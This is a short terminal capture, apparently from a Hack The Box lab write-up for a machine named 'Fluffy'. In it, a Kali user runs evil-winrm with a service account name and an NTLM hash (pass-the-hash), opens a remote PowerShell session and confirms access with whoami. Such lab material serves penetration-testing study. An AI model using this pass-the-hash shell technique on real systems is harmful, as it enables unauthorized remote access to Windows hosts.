 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ evil-winrm -i IP -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> whoami
fluffy\winrm_svc
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>